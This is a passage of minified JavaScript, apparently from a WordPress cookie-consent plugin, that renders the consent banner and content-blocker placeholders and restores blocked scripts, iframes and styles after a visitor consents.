description(e){let{design:{fontSize:t},bodyDesign:{descriptionInheritFontSize:o,descriptionFontSize:n},individualLayout:{descriptionTextAlign:r},customCss:{antiAdBlocker:i}}=e;return{className:"y"===i?void 0:"rcb-description",style:{marginBottom:10,fontSize:o?+t:+n,textAlign:r}}}}class N{static topSide(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-tb-top",style:{marginBottom:15}}}static bottomSide(e){let{design:{bg:t},customCss:{antiAdBlocker:o}}=e;return{className:"y"===o?void 0:"rcb-tb-bottom",style:{background:t}}}}var P=o(4990),O=o(9764),I=o(5766),W=o(4746).h;const j=e=>{let{inlineStyle:t,type:o,onClick:n,children:r,framed:i,busyOnClick:s}=e;if("hide"===o)return null;const[l,a]=(0,h.eJ)(!1),c=(0,h.I4)((e=>{l||(s&&a(!0),n?.(e))}),[n,l,s]),[d,u]=(0,h.eJ)(!1),p=(0,k._)(),b={onClick:c,onMouseEnter:()=>u(!0),onMouseLeave:()=>u(!1)};return W("div",(0,C.Z)({},"button"===o?b:{},class{static save(e,t,o){let{decision:{acceptAll:n},layout:{borderRadius:r},bodyDesign:{acceptAllFontSize:i,acceptAllBg:s,acceptAllTextAlign:l,acceptAllBorderColor:a,acceptAllPadding:c,acceptAllBorderWidth:d,acceptAllFontColor:u,acceptAllHoverBg:p,acceptAllHoverFontColor:b,acceptAllHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-all",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,antiAdBlocker:f},t,o)}static showInfo(e,t,o){let{decision:{acceptIndividual:n},layout:{borderRadius:r},bodyDesign:{acceptIndividualFontSize:i,acceptIndividualBg:s,acceptIndividualTextAlign:l,acceptIndividualBorderColor:a,acceptIndividualPadding:c,acceptIndividualBorderWidth:d,acceptIndividualFontColor:u,acceptIndividualHoverBg:p,acceptIndividualHoverFontColor:b,acceptIndividualHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-individual",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,antiAdBlocker:f},t,o)}static hero(e,t,o){let{decision:{acceptAll:n},layout:{borderRadius:r},bodyDesign:{acceptAllFontSize:i,acceptAllBg:s,acceptAllTextAlign:l,acceptAllBorderColor:a,acceptAllPadding:c,acceptAllBorderWidth:d,acceptAllFontColor:u,acceptAllHoverBg:p,acceptAllHoverFontColor:b,acceptAllHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-all",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,boxShadow:"rgb(0 0 0 / 15%) 0px 0px 100px 30px, rgb(0 0 0 / 40%) 0px 2px 5px 1px",zIndex:9,antiAdBlocker:f},t,o)}static common(e,t,o){let{name:n,type:r,borderRadius:i,bg:s,hoverBg:l,fontSize:a,textAlign:c,fontColor:d,hoverFontColor:u,borderWidth:p,borderColor:b,hoverBorderColor:m,padding:f,boxShadow:g,zIndex:v,antiAdBlocker:h}=e;return{className:"y"===h?void 0:`rcb-btn-${n}`,style:{textDecoration:"link"===r?"underline":"none",borderRadius:+i,cursor:"button"===r?"pointer":void 0,backgroundColor:"button"===r?t?l:s:void 0,fontSize:+a,textAlign:c,color:t?u:d,transition:"background-color 250ms, color 250ms, border-color 250ms",marginBottom:10,border:"button"===r&&p>0?`${p}px solid ${t?m:b}`:void 0,padding:f.map((e=>`${e}px`)).join(" "),overflow:"hidden",outline:o?"rgb(255, 94, 94) solid 5px":void 0,boxShadow:g,zIndex:v}}}}[t](p,d,i)),W("span","link"===o?{...b,style:{cursor:"pointer"}}:{},l?W(I.X,null):r))};var V=o(3125),M=o(4746).h;const R=()=>{const e=(0,k._)(),[t,o]=(0,h.eJ)(!1),{bodyDesign:{teachingsSeparatorActive:n},decision:{acceptAll:r,acceptIndividual:i},texts:{blockerLoadButton:s,blockerLinkShowMissing:l,blockerAcceptInfo:a},blocker:{services:c},consent:d,groups:u,onUnblock:p,productionNotice:b,isConsentRecord:m,i18n:{close:f}}=e,g=(0,h.Ye)((()=>{const e=[],t=[];for(const e of Object.values(d.groups))t.push(...e);for(const{items:o}of u)for(const n of o)c.indexOf(n.id)>-1&&-1===t.indexOf(n.id)&&e.push(n);return e}),[u,c,d]),{description:v,teachings:y}=(0,B.k)({disableDataProcessingInUnsafeCountries:0===g.map((e=>{let{ePrivacyUSA:t}=e;return t})).filter(Boolean).length,disableListServicesNotice:!0});return M("div",T.bodyContainer(e),M("div",T.body(e),M("div",N.topSide(e),M("div",T.description(e),M("span",{dangerouslySetInnerHTML:{__html:v.replace(/\n/gm,"<br />")}}),!!v&&n&&M("div",null,M("span",(0,P.V)(e))),y.map((t=>M("span",(0,C.Z)({key:t},(0,O.W)(e),{dangerouslySetInnerHTML:{__html:t}})))),M("span",(0,C.Z)({},(0,O.W)(e),{dangerouslySetInnerHTML:{__html:a}}))),M(j,{type:"hide"===i?"link":i,inlineStyle:"showInfo",onClick:()=>o(!t)},t?f:l),t&&M("div",class{static cookieScroll(e){let{design:{fontSize:t},bodyDesign:{descriptionInheritFontSize:o,descriptionFontSize:n},customCss:{antiAdBlocker:r}}=e;return{className:"y"===r?void 0:"rcb-cookie-scroll",style:{fontSize:o?+t:+n,textAlign:"left",marginBottom:10,maxHeight:400,overflowY:"scroll",paddingRight:10}}}}.cookieScroll(e),g.map((e=>M(V.V,{key:e.id,cookie:e,checked:!0,disabled:!0}))))),M("div",N.bottomSide(e),M(j,{type:"hide"===r?"button":r,inlineStyle:"save",onClick:e=>p(e),busyOnClick:!m},s),b)))};class H{static footerContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:n,footerDesign:{inheritBg:r,bg:i,inheritTextAlign:s,textAlign:l,padding:a,fontSize:c,fontColor:d},customCss:{antiAdBlocker:u}}=e;const p={padding:a.map((e=>`${e}px`)).join(" "),background:r?n.bg:i,borderRadius:"dialog"===t?`0 0 ${o}px ${o}px`:void 0,fontSize:+c,color:d,textAlign:s?n.textAlign:l};return"dialog"===t&&n.borderWidth>0&&(p.borderBottom=`${n.borderWidth}px solid ${n.borderColor}`,p.borderLeft=p.borderBottom,p.borderRight=p.borderBottom),{className:"y"===u?void 0:"rcb-footer-container",style:p}}static footer(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-footer",style:{margin:"auto",lineHeight:1.8}}}static footerSeparator(e){let{layout:{type:t},design:o,footerDesign:{borderWidth:n,borderColor:r},customCss:{antiAdBlocker:i}}=e;const s={height:+n,background:r};return"dialog"===t&&o.borderWidth>0&&(s.borderLeft=`${o.borderWidth}px solid ${o.borderColor}`,s.borderRight=s.borderLeft),{className:"y"===i?void 0:"rcb-footer-separator",style:s}}}var z=o(6281),F=o(4746).h;const D=()=>{const e=(0,k._)(),{rows:t,render:o}=(0,z.g)({putPoweredByLinkInRow:1});return F("div",H.footerContainer(e),F("div",H.footer(e),o(t)))};var q=o(4746).h;const Y=e=>{let{closeIcon:t}=e;const o=(0,k._)(),{designVersion:n=L.R,paintMode:r}=o,i=(0,h.sO)(),s="instantInViewport"===r||function(e){const[t,o]=(0,h.eJ)(!1);return(0,h.d4)((()=>{var t;e.current&&(t=e.current,new Promise((e=>{new IntersectionObserver(((t,o)=>{t.forEach((t=>{let{isIntersecting:n}=t;n&&(e(),o.disconnect())}))})).observe(t)}))).then((()=>{o(!0)}))}),[]),t}(i);return q("div",(0,C.Z)({},x.inner(o),{ref:i}),s&&q("div",x.innerBackground(o)),q("div",x.content(o),q(S,{closeIcon:t}),q("div",E.headerSeparator(o)),q(R,null),1===n&&q(h.HY,null,q("div",H.footerSeparator(o)),q(D,null))))};var K=o(4746).h;const Q=()=>{const e=(0,k._)(),{recorder:t,blocker:{visualType:o,visualThumbnail:n}}=e;return(0,h.d4)((()=>t?(t.restart(),()=>{t.toggle(!1)}):()=>{}),[]),K(Y,null)};var G=o(7581),J=o(3540),U=o(4746).h;const Z=e=>{let{container:t,poweredLink:o,blocker:n,paintMode:i,setVisualAsLastClickedVisual:s}=e;const{customizeValuesBanner:{layout:l,decision:a,legal:c,design:d,headerDesign:u,bodyDesign:p,footerDesign:b,texts:m,individualLayout:f,saveButton:g,group:C,individualTexts:x,customCss:E},pageIdToPermalink:$,consentForwardingExternalHosts:_,isTcf:S,isEPrivacyUSA:B,isAgeNotice:L,isListServicesNotice:T,groups:N,userConsentCookieName:P,bannerDesignVersion:O,bannerI18n:I,isPro:W,isLicensed:j,isDevLicense:V,affiliate:M,isCurrentlyInTranslationEditorPreview:R,pageByIdUrl:H}=(0,v.u)(),z=(0,A.h)(P),F=(0,h.Ye)((()=>new G.K(t)),[]),D={borderWidth:d.borderWidth||1,borderColor:0===d.borderWidth?u.borderWidth>0?u.borderColor:b.borderWidth>0?b.borderColor:d.fontColor:d.borderColor},[q]=(0,h.eJ)({recorder:F,layout:{...l},decision:{...a},legal:{...c},design:{...d,...D},headerDesign:{...u},bodyDesign:{...p},footerDesign:{...b},texts:{...m},individualLayout:{...f},saveButton:{...g},group:{...C},individualTexts:{...x},customCss:{...E},productionNotice:U(J.Z,{isPro:W,isLicensed:j,isDevLicense:V,i18n:I}),pageIdToPermalink:$,consentForwardingExternalHosts:_,paintMode:i,pageByIdUrl:H,groups:N,poweredLink:o,isTcf:S,ePrivacyUSA:B,ageNotice:L,listServicesNotice:T,blocker:n,designVersion:O,i18n:I,keepVariablesInTexts:R,affiliate:M,consent:{groups:{...!1===z?{}:z.consent}},onUnblock:e=>{!async function(e,t){const{essentialGroup:o,groups:n,isTcf:r,tcf:i,tcfMetadata:s,userConsentCookieName:l}=(0,v.u)(),{id:a,services:c,visualThumbnail:d}=e,u=(0,A.h)(l),[p]=n.filter((e=>{let{slug:t}=e;return t===o})),b=!1===u?{groups:{[p.id]:p.items.map((e=>{let{id:t}=e;return t}))}}:{groups:u.consent};for(const{id:e,items:t}of n)for(const{id:o}of t)if(c.indexOf(o)>-1){if(b.groups[e]?.indexOf(o)>-1)continue;b.groups[e]=b.groups[e]||[],b.groups[e].push(o)}await(0,y.$)({consent:b,buttonClicked:"unblock",blocker:a,blockerThumbnail:d?.embedId?`${d.embedId}-${d.fileMd5}`:void 0,tcfString:void 0,recorderJsonString:t,uiView:"initial"})}(n,JSON.stringify(F.createReplay())),s(e)}});(0,w.G)([`.elementor-background-overlay ~ [${r._W}] { z-index: 99; }`].join(""));const Y=k.Z.Context();return U(Y.Provider,{value:q},U(Q,null))};let X=!1;function ee(e){X=e}function te(){return X}function oe(e,t,o,n){return n(e,"string"==typeof t?t.split(",").map(Number):t,o)}async function ne(e){const t=e.getAttribute(r.Ng);e.removeAttribute(r.Ng);let o=e.outerHTML.substr(r.v4.length+1);o=o.substr(0,o.length-r.v4.length-3),o=o.replace(new RegExp('type="application/consent"'),""),o=`<style ${r.Ng}="1" ${o}${t}</style>`,e.parentElement.replaceChild((new DOMParser).parseFromString(o,"text/html").querySelector("style"),e)}var re=o(3541);function ie(e,t){let o=0;return[e.replace(/(url\s*\(["'\s]*)([^"]+dummy\.(?:png|css))\?consent-required=([0-9,]+)&consent-by=(\w+)&consent-id=(\d+)&consent-original-url=([^-]+)-/gm,((e,n,r,i,s,l,a)=>{const{consent:c}=oe(s,i,+l,t);return c||o++,c?`${n}${(0,re.l)(atob(decodeURIComponent(a)))}`:e})),o]}var se=o(9942);function le(e,t,o){const n=t+10*+(0,se.K)(e.selectorText)[0].specificity.replace(/,/g,"")+function(e,t){return"important"===e.style?.getPropertyPriority(t)?1e5:0}(e,o);return{selector:e.selectorText,specificity:n}}var ae=o(1518);function ce(e,t,o,n){for(const r in e){const i=e[r];if(i instanceof CSSStyleRule)try{if((0,ae.D)(t,i.selectorText)){const e=i.style[n];void 0!==e&&""!==e&&o.push({...le(i,o.length,n),style:e})}}catch(e){}}}function de(e,t){const o=[];!function(e,t,o){const{styleSheets:n}=document;for(const r in n){const i=n[r];let s;try{s=i.cssRules||i.rules}catch(e){continue}s&&ce(s,e,t,o)}}(e,o,t);const n=function(e,t){const o=e.style[t];return o?{selector:"! undefined !",specificity:1e4+(new String(o).match(/\s!important/gi)?1e5:0),style:o}:void 0}(e,t);if(n&&o.push(n),o.length)return function(e){e.sort(((e,t)=>e.specificity>t.specificity?-1:e.specificity<t.specificity?1:0))}(o),o}const ue=["-aspect-ratio","wp-block-embed__wrapper","x-frame-inner","fusion-video","video-wrapper","ee-video-container"],pe={"max-height":"initial",height:"auto",padding:0,"aspect-ratio":"initial","box-sizing":"border-box"},be={width:"100%"},me="consent-cb-memo-style";function fe(e){const{parentElement:t}=e;if(!t)return!1;const o=getComputedStyle(t);if(/\d+\s*\/\s*\d+/g.test(o.aspectRatio))return!0;const{position:n}=getComputedStyle(e),{position:r}=o,{clientWidth:i,clientHeight:s}=t,l=s/i*100;return"absolute"===n&&"relative"===r&&(t.style.paddingTop.indexOf("%")>-1||l>=56&&l<=57)||(0,p.w)(e,void 0,1).filter(ge).length>0}function ge(e){return ue.filter((t=>e.className.indexOf(t)>-1)).length>0}function ve(e,t){const{parentElement:o}=e,n=(0,p.w)(e,void 0,3);for(const i of n){if(!i.hasAttribute(r.of)){const t=i===o&&fe(e)||ge(i)||[0,"0%","0px"].indexOf(de(i,"height")?.[0].style)>-1;i.setAttribute(r.of,t?"1":"0")}if(t&&"1"===i.getAttribute(r.of)){const e=i.hasAttribute(r.Kh);let t=i.getAttribute("style")||"";i.removeAttribute(r.Kh),e||(t=t.replace(/display:\s*none\s*!important;/,"")),i.setAttribute(r.Wm,r.Qt),i.setAttribute(me,t);for(const e in pe)i.style.setProperty(e,pe[e],"important");for(const e in be)i.style.setProperty(e,be[e]);"absolute"===window.getComputedStyle(i).position&&i.style.setProperty("position","static","important")}else!t&&i.hasAttribute(r.Wm)&&(i.setAttribute("style",i.getAttribute(me)||""),i.removeAttribute(me),i.removeAttribute(r.Wm))}}function he(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{top:o,left:n,bottom:r,right:i,height:s,width:l}=e.getBoundingClientRect(),{innerWidth:a,innerHeight:c}=window;if(t){const e=n<=a&&n+l>=0;return o<=c&&o+s>=0&&e}{const{clientHeight:e,clientWidth:t}=document.documentElement;return o>=0&&n>=0&&r<=(c||e)&&i<=(a||t)}}const ye="children:";function Ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e.parentElement)return[e,"none"];const o=["a"].indexOf(e.parentElement.tagName.toLowerCase())>-1;let n=o;if(e.hasAttribute(r.NY))n=e.getAttribute(r.NY);else{const{className:o}=e.parentElement;for(const e in t)if(o.indexOf(e)>-1){n=t[e];break}}if(n){if(!0===n||"true"===n)return[e.parentElement,"parent"];if(!isNaN(+n)){let t=e;for(let e=0;e<+n;e++){if(!t.parentElement)return[t,"parentZ"];t=t.parentElement}return[t,"parentZ"]}if("string"==typeof n){if(n.startsWith(ye))return[e.querySelector(n.substr(ye.length)),"childrenSelector"];for(let t=e;t;t=t.parentElement)if((0,ae.D)(t,n))return[t,"parentSelector"]}}return[e,"none"]}function we(e,t){const o=function(e){const t=[];for(;e=e.previousElementSibling;)t.push(e);return t}(e).filter((e=>!!e.offsetParent||!!t&&t(e)));return o.length?o[0]:void 0}function ke(e){return e.hasAttribute(r.YO)}function Ce(e){return e.offsetParent?e:we(e,ke)}let xe,Ee=0;function $e(e){let{node:t,blocker:o,setVisualParentIfClassOfParent:n,dependantVisibilityContainers:i,mount:s}=e;if(!o)return;t.hasAttribute(r.Gn)||(t.setAttribute(r.Gn,Ee.toString()),Ee++);const l=+t.getAttribute(r.Gn),{parentElement:a}=t,{shouldForceToShowVisual:c=!1,isVisual:d,id:u}=o,b=c||t.hasAttribute(r.CQ);let m="initial";try{m=window.getComputedStyle(t).position}catch(e){}const f=["fixed","absolute","sticky"].indexOf(m)>-1,g=[document.body,document.head,document.querySelector("html")].indexOf(a)>-1,v=t.getAttribute(r.YO),[h,y]=Ae(t,n||{}),A=!!h.offsetParent,w=e=>{if(-1===["script","link"].indexOf(t?.tagName.toLowerCase())){if("qualified"===e&&"childrenSelector"===y)return;const{style:o}=t;"none"===o.getPropertyValue("display")&&"important"===o.getPropertyPriority("display")?t.setAttribute(r.Kh,"1"):o.setProperty("display","none","important")}};if(g||f&&!fe(t)&&!b||!d||v||!A&&!b){if(!A&&i){const e=(0,p.w)(t,i.join(","));if(e.length>0&&!e[0].offsetParent)return}return void w("qualified")}const k=function(e,t,o){const{previousElementSibling:n}=e,i=t.getAttribute(r.Kx),s=e.parentElement?.previousElementSibling,l=e.parentElement?.parentElement?.previousElementSibling,a=[we(e,ke),n,n?.lastElementChild,s,s?.lastElementChild,l,l?.lastElementChild,l?.lastElementChild?.lastElementChild].filter(Boolean).map(Ce).filter(Boolean);for(const e of a)if(+e.getAttribute(r.CT)===o&&e.hasAttribute(r.YO)){const t=+e.getAttribute(r.YO),o=document.querySelector(`[${r.YO}="${t}"]:not(.rcb-content-blocker)`);return(!i||!o?.hasAttribute(r.Kx)||o.getAttribute(r.Kx)===i)&&e}return!1}(h,t,u);if(k)return t.setAttribute(r.YO,k.getAttribute(r.YO)),ve(h,!0),void w("duplicate");const{container:C,thumbnail:x}=function(e,t,o){const n=document.createElement("div"),{style:i}=n,s=e.getAttribute(r.Gn);let l;if(n.setAttribute(r.YO,s),n.className="rcb-content-blocker",i.setProperty("max-height","initial"),i.setProperty("pointer-events","all"),i.setProperty("flex-grow","1"),i.setProperty("position","initial","important"),e.setAttribute(r.YO,s),t.parentNode.insertBefore(n,t),[r.d3,r.CT,r._W].forEach((t=>{e.hasAttribute(t)&&n.setAttribute(t,e.getAttribute(t))})),"childrenSelector"===o&&t.setAttribute(r.YO,s),e.hasAttribute(r.Kx))l=JSON.parse(e.getAttribute(r.Kx));else{const t=e.querySelectorAll(`[${r.Kx}`);t.length>0&&(l=JSON.parse(t[0].getAttribute(r.Kx)))}return("childrenSelector"===o||e.hasAttribute(r.WL)?t:e).style.setProperty("display","none","important"),{container:n,thumbnail:l}}(t,h,y),E=e=>{C.setAttribute(r.He,e),s({container:C,blocker:o,connectedCounter:l,onClick:e=>{e?.stopPropagation(),_e(l)},blockedNode:t,thumbnail:x,paintMode:e}),ve(h,!0)};return he(C,!0)?E("instantInViewport"):"instantInViewport"===document.querySelector(`.rcb-content-blocker[${r.YO}="${l-1}"][${r.He}]`)?.getAttribute(r.He)?E("instant"):window.requestIdleCallback?window.requestIdleCallback((()=>E("idleCallback"))):setTimeout((()=>E("instant"))),C}function _e(e){xe=e}function Se(e){const t=e.getAttribute(r.YO),o=e.getAttribute(r.CT),n=e.getAttribute(r.d3);let i=`${xe}`===t;if(i)e.setAttribute(r.fq,r.WK);else{const[t]=(0,p.w)(e,`[${r.fq}="${r.WK}"][${r.CT}="${o}"][${r.d3}="${n}"]`);t&&(t.setAttribute(r.fq,r.jk),i=!0)}return i}var Be=o(6505);const Le=e=>(document.dispatchEvent(new CustomEvent(Be.h,{detail:{position:0,...e}})),()=>document.dispatchEvent(new CustomEvent(Be.h,{detail:{position:1,...e}})));let Te=!1;function Ne(e){if(Te)return;const{jQuery:t}=e.defaultView||e.parentWindow;if(!t)return;const o=t.fn.ready;t.fn.ready=function(e){if(e){const o=()=>setTimeout((()=>{const o=Le({type:"jQueryReady",fn:e});e(t),o()}),0);if(te()){let e=!1;document.addEventListener(i.t,(()=>{e||(e=!0,o())}))}else o()}return o.apply(this,[()=>{}])},Te=!0}const Pe="rcbJQueryEventListener";function Oe(e,t,o){let{onBeforeExecute:n}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{onBeforeExecute:void 0};const r=`${Pe}_${o}`,s=`rcbJQueryEventListenerMemorize_${o}`,l=`rcbNativeEventListenerMemorize_${o}`,{jQuery:a}=e.defaultView||e.parentWindow;if(!a)return;const{event:c,Event:d}=a;if(!c||!d||c[r])return;const{add:u}=c;Object.assign(c,{[r]:!0,add:function(){for(var e=arguments.length,r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const[p,b,m,f,g]=r,v=Array.isArray(b)?b:"string"==typeof b?b.split(" "):b,h=c[s]||p[l]?.then((()=>[])),y=te(),A=function(){let[,...e]=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return setTimeout((()=>{const t=Le({type:"jQueryEvent",elem:p,types:b,handler:m,data:f,selector:g});n?.(y),m?.(new d,...e),t()}),0)};if(b&&p===t)for(const e of v){const t=e===o;if(t&&y){let e=!1;document.addEventListener(i.t,(()=>{e||(e=!0,h?h.then(A):A())}))}else t&&h?h.then(A):u.apply(this,[p,e,m,f,g])}else u.apply(this,r)}})}function Ie(e,t){let{onBeforeExecute:o}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{onBeforeExecute:void 0};const n=`rcbNativeEventListener_${t}`,r=`rcbNativeEventListenerMemorize_${t}`;if(e[n])return;const{addEventListener:s}=e;Object.assign(e,{[n]:!0,addEventListener:function(n){for(var l=arguments.length,a=new Array(l>1?l-1:0),c=1;c<l;c++)a[c-1]=arguments[c];if(n===t){const n=()=>setTimeout((()=>{const e=Le({type:"nativeEvent",eventName:t});o?.(),a[0]?.(new Event(t,{bubbles:!0,cancelable:!0})),e()}),0);if(te()){const t=e[r];let o=!1;document.addEventListener(i.t,(()=>{o||(o=!0,t?t.then(n):n())}))}else n()}else s.apply(this,[n,...a])}})}var We=o(2618);let je=!1;function Ve(e){if(je)return;const t=e.defaultView||e.parentWindow;try{Object.defineProperty(t,We.L,{set:function(e){"function"==typeof e&&e()},enumerable:!0,configurable:!0})}catch(e){}je=!0}const Me=`script[src]:not([async]):not([defer]):not([${r.CT}]):not([${r.i7}])`;class Re{constructor(){this.scriptsBefore=void 0,this.scriptsBefore=Array.prototype.slice.call(document.querySelectorAll(Me))}diff(){return Array.prototype.slice.call(document.querySelectorAll(Me)).filter((e=>-1===this.scriptsBefore.indexOf(e))).map((e=>new Promise((t=>{performance.getEntriesByType("resource").filter((t=>{let{name:o}=t;return o===e.src})).length>0&&t(),e.addEventListener("load",(()=>{t()})),e.addEventListener("error",(()=>{t()}))}))))}}function He(e,t){const o=t.previousElementSibling;if(!t.parentElement)return Promise.resolve();let n;return o?.hasAttribute(r.Ks)?n=o:(n=document.createElement("div"),n.setAttribute(r.Ks,r.dW),t.parentElement.replaceChild(n,t)),(0,We.K)(e,{},n)}var ze=o(703);let Fe=0;function De(e){let{node:t,allowClickOverrides:o,onlyModifyAttributes:n,setVisualParentIfClassOfParent:s,overwriteAttributeValue:l}=e;return new Promise((e=>{let a=!1;const c=t.tagName.toLowerCase(),d="script"===c,u="iframe"===c;let p=d&&!n?t.cloneNode(!0):t;for(const e of p.getAttributeNames())if(e.startsWith(r.jb)&&e.endsWith(r.rG)){let t=e.substr(r.jb.length+1);t=t.slice(0,-1*(r.rG.length+1));const n=`${r.zm}-${t}-${r.rG}`,s=p.hasAttribute(n)&&o;let d=p.getAttribute(s?n:e);if(s&&(a=!0),l&&(d=l(d,t)),u&&"src"===t)try{p.contentWindow.location.replace(d)}catch(e){console.log(e)}p.setAttribute(t,d),p.removeAttribute(e),p.removeAttribute(n),o&&["a"].indexOf(c)>-1&&(["onclick"].indexOf(t.toLowerCase())>-1||p.getAttribute("href")?.startsWith("#"))&&p.addEventListener(i.t,(async e=>{let{detail:{unblockedNodes:t}}=e;return t.forEach((()=>{p.click(),(0,ze.s)(p)}))}))}for(const e of p.getAttributeNames())if(e.startsWith(r.zm)&&e.endsWith(r.rG)){const t=p.getAttribute(e);let n=e.substr(r.zm.length+1);n=n.slice(0,-1*(r.rG.length+1)),o&&(p.setAttribute(n,t),a=!0),p.removeAttribute(e)}const b={performedClick:a,workWithNode:t};if(n)return b.performedClick=!1,void e(b);if(c.startsWith("consent-")&&customElements){const e=c.substring(8);p.outerHTML=p.outerHTML.replace(/^<consent-[^\s]+/m,`<${e} consent-tag-transformation-counter="${Fe}"`).replace(/<\/consent-[^\s]+>$/m,`</${e}>`),p=document.querySelector(`[consent-tag-transformation-counter="${Fe}"]`),Fe++,b.workWithNode=p}p.style.removeProperty("display");const[m]=Ae(t,s||{});if((m!==t||m?.hasAttribute(r.YO))&&m.style.removeProperty("display"),d){const{outerHTML:o}=p;He(o,t).then((()=>e(b)))}else e(b)}))}function qe(e){const t=e.parentElement===document.head,o=e.getAttribute(r.i7);e.removeAttribute(r.i7),e.style.removeProperty("display");let n=e.outerHTML.substr(r.v4.length+1);return n=n.substr(0,n.length-r.v4.length-3),n=n.replace(new RegExp('type="application/consent"'),""),n=n.replace(new RegExp(`${r.jb}-type-${r.rG}="([^"]+)"`),'type="$1"'),n=`<script${n}${o}<\/script>`,t?(0,We.K)(n,{}):He(n,e)}function Ye(e,t){let o,n,{same:s,nextSibling:l,parentNextSibling:a}=t;const c=e.getAttribute(r.kq),d=e.nextElementSibling,u=e.parentElement?.nextElementSibling;e:for(const[t,r]of[[e,[...s||[],...c?[JSON.parse(c)]:[]]],[d,l],[u,a]])if(t&&r)for(const e of r){const r="string"==typeof e?e:e.selector;if("string"!=typeof e&&(n=e.hide||!1),"self"===r||t.matches(r)){o=t;break e}const i=t.querySelector(r);if(i){o=i;break e}}if(o){const t=()=>setTimeout((()=>{o.click(),n&&o.style.setProperty("display","none","important"),(0,ze.s)(e)}),100);o.hasAttribute(r._W)?o.addEventListener(i.t,t,{once:!0}):t()}return o}class Ke{constructor(e){this.interval=void 0,this.startTimeout=void 0,this.options=void 0,this.options=e}unblockNow(){return async function(e){let{checker:t,visual:o,overwriteAttributeValue:n,transactionClosed:s,priorityUnblocked:l,customInitiators:a,delegateClick:c,mode:d}=e;ee(!0);const u=function(e){const t=[],o=Array.prototype.slice.call(document.querySelectorAll(`[${r._W}]`));for(const n of o){const{blocker:o,consent:i}=oe(n.getAttribute(r.d3),n.getAttribute(r._W),+n.getAttribute(r.CT),e),s=n.className.indexOf("rcb-content-blocker")>-1;t.push({node:n,consent:i,isVisualCb:s,blocker:o,priority:n.tagName.toLowerCase()===r.v4?10:0})}return t.sort(((e,t)=>{let{priority:o}=e,{priority:n}=t;return o-n})),t}(t);!function(e){let t;t=Array.prototype.slice.call(document.querySelectorAll(`[${r.Ng}]`));for(const o of t){const t=o.tagName.toLowerCase()===r.v4,n=t?o.getAttribute(r.Ng):o.innerHTML,[i,s]=ie(n,e);t?(o.setAttribute(r.Ng,i),ne(o)):(o.innerHTML!==i&&(o.innerHTML=i),0===s&&o.removeAttribute(r.Ng))}t=Array.prototype.slice.call(document.querySelectorAll(`[style*="${r._W}"]`));for(const o of t)o.setAttribute("style",ie(o.getAttribute("style"),e)[0])}(t);const p=[];let b;const f=e=>{o?.unmount?.(e),ve(e,!1),e.remove()};let g;document.querySelectorAll(`[${r.CT}]:not(.rcb-content-blocker):not([${r._W}]):not([${r.Ti}])`).forEach((e=>e.setAttribute(r.Ti,"1"))),document.querySelectorAll(`[${r.of}]`).forEach((e=>e.removeAttribute(r.of)));for(const e of u){const{consent:t,node:i,isVisualCb:s,blocker:u,priority:A}=e;if(t){if("unblock"!==d){if(o&&s){o.busy?.(i);continue}continue}if(!i.hasAttribute(r._W))continue;if(s){f(i);continue}void 0!==g&&g!==A&&l?.(p,g),g=A,i.removeAttribute(r._W);const t=i.getAttribute(r.YO),w=Se(i);if(w&&(b=e),t){const e=Array.prototype.slice.call(document.querySelectorAll(`.rcb-content-blocker[consent-blocker-connected="${t}"]`));for(const t of e)f(t);ve(i,!1)}const{ownerDocument:k}=i,{defaultView:C}=k;Ne(k),Oe(k,C,"load"),Oe(k,k,"ready"),Ie(C,"load"),Ie(k,"DOMContentLoaded"),Ie(C,"DOMContentLoaded"),Ve(k),a?.(k,C);const x=new Re,E=i.hasAttribute(r.i7),{performedClick:$,workWithNode:_}=await De({node:i,allowClickOverrides:!E&&w,onlyModifyAttributes:E,setVisualParentIfClassOfParent:o?.setVisualParentIfClassOfParent,overwriteAttributeValue:n});if(E?await qe(i):$&&_e(void 0),await Promise.all(x.diff()),_.getAttribute("consent-redom")){const{parentElement:e}=_;if(e){const t=[...e.children].indexOf(_);e.removeChild(_),h=_,(y=t)>=(v=e).children.length?v.appendChild(h):v.insertBefore(h,v.children[y])}}_.dispatchEvent(new CustomEvent(m.T,{detail:{blocker:u,gotClicked:w}})),document.dispatchEvent(new CustomEvent(m.T,{detail:{blocker:u,element:_,gotClicked:w}})),w&&c&&Ye(_,c)&&_e(void 0),p.push({...e,node:_})}else o&&!s&&$e({node:i,blocker:u,...o})}var v,h,y;p.length?(b&&_e(void 0),ee(!1),document.dispatchEvent(new CustomEvent(i.t,{detail:{unblockedNodes:p}})),p.forEach((e=>{let{node:t}=e;t.setAttribute(r.Ti,"1"),t.dispatchEvent(new CustomEvent(i.t,{detail:{unblockedNodes:p}}))})),setTimeout((()=>{s?.(p),function(e){const t=e.filter((e=>{let{node:{nodeName:t,parentElement:o}}=e;return"SOURCE"===t&&"VIDEO"===o.nodeName})).map((e=>{let{node:{parentElement:t}}=e;return t}));t.filter(((e,o)=>t.indexOf(e)===o)).forEach((e=>e.load()))}(p),(0,ze.s)(),b&&!he(b.node)&&b.node.scrollIntoView({behavior:"smooth"})}),0)):ee(!1)}(this.options)}start(){let e=arguments.length>0&&void 